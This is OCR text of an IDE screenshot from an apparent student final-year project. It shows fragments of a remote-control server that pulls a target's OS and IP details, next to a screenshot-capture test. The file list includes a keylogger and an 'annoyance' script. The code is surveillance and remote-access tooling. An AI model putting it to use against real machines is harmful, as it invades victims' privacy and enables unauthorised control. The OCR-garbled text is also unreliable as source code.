 PC File Edit View Navigate Code Refactor Run Tools Git Window Help DictPrintTest.py - screenshot test.py
Final-Year-Project- TESTING screenshot test.py screenshot test (1) Git:
HostInfo.py HostTest.py UoRkeylogger.py Annoyancescript.py D0_Server_11.py DictPrintTest.py
oncogene.py Leftover onco.py screenshot test.py mainMenu.py D0_Wclient_11.py
Project
Commit
Pull Requests
2 4 15 18
71 def connectionconfirm(self):...
80
81 def sendMsg(self):...
93
94 def oncoDLF(self):...
128
129 def obtainSystemInfo(self):
130 command = "--ginfo"
131 self.client_socket.send(command.encode("utf-8"))
132
133 info = self.client_socket.recv(self.BUFFER_SIZE).decode("utf-8")
134 more = self.client_socket.recv(self.BUFFER_SIZE)
135
136 """ writing additional information in a file """
137
138 with open('../receivedfile/info.txt', 'wb+') as f:
139 f.write(more)
140
141 print("\n# OS:" + info)
142 print("# IP:" + self.address[0])
143 print("*** Check info.txt for more details on the target ***")
144
145 return info
146
147 def zipF(self):...
166
167 def shutdown(self):...
173
174 def commands(self):...
222
223 def disconn(self):...
227
228 def cmdctrl(self):...
Server
2 11 5
2 import sys
3 import os
4 import time
5 from mss import mss
6 screenshot_counter = 0
7 def takeScreenshot(screenshot_counter):
8 sct = mss()
9 sct.shot(output='./logs/screen{}.png'.format(screenshot_counter)) # taking screenshot
10
11 picsize = os.path.getsize('./logs/screen{}.png'.format(screenshot_counter))
12 size = str(picsize)
13 #self.client.send(size.encode("utf-8")) # sending size
14 time.sleep(0.1)
15
16 screen = open('./logs/screen{}.png'.format(screenshot_counter), 'rb')
17 tosend = screen.read()
18 #self.client.send(tosend) # sending actual file
19
20 screen.close()
21 #os.remove('./logs/screen{}.png'.format(screenshot_counter)) # removing file from host
22 screenshot_counter += 1
23 # saving the file
24
25
26 # with open(f'../receivedfile/{time.time()}.png', 'wb+') as screen:
27 # screen.write(fullscreen)
28
29 print("*** File saved ***")
30
31
32 input()
33 takeScreenshot(screenshot_counter)
34 input()
takeScreenshot()
Run: screenshot test (1)
"D:\Users\Danny\FROM C\Desktop\Github\Final-Year-Project-\venv\Scripts\python.exe" "D:/Users/Danny/FROM C/Desktop/Github/Final-Year-Project-/TESTING/screenshot test.py"
Structure
Favorites
Git Run TODO Problems Terminal Python Console Event Log
2:1 Python 3.9 (venv) main